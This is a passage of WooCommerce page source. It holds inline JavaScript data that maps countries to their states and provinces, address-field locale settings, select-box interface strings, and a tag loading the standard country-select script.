Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town \/ 